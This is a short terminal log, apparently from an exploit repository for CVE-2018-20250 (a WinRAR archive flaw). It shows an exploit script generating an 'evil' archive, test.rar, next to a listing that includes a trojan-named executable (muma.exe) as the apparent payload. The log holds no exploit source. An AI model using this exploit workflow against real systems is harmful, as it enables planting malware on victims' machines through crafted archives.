 root@localhost:~/CVE-2018-20250-master# python3 exp.py
[*] Start to generate the archive file test.rar...
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
test.rar: CorruptedArchiveError: header CRC failed
[+] Evil archive file test.rar generated successfully !
root@localhost:~/CVE-2018-20250-master# ls
acefile.py calc.exe exp.py hello.txt muma.exe README.md test.rar world.txt
root@localhost:~/CVE-2018-20250-master#